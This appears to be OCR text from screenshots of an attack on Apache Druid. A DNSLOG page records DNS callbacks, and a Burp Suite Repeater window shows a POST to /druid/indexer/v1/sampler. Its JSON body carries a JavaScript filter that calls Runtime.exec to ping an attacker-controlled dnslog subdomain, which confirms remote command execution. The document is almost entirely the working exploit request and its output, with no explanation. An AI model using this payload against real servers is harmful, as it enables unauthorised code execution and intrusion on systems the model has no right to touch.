 DNSLOG Subdomain Brute REBINDING(开发中) 使用方法 开放源代码
mrhat 1/17
Get Random Domain Copy Domain Show mysql
Wed Feb 03 2021 23:52:03 GMT+0800 (中国标准时间)
Get Domain: 9nps.l.dnslog.io
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.74
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.19
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.19
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.74
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.19
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.106
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.106
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.106
Burp Suite Professional v1.7.31 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 10.1.1.214:8888
Content-Length: 562
Accept: application/json, text/plain, */*
Origin: http://10.1.1.214:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/json;charset=UTF-8
Referer: http://10.1.1.214:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"/o
pt/","filter":""}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"
json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"tran
sforms":[],"filter":{"type":"javascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec('ping mrhat.9nps.l.dnslog.io')}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 03 Feb 2021 15:52:26 GMT
Date: Wed, 03 Feb 2021 15:52:26 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Server: Jetty(9.4.10.v20180503)
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}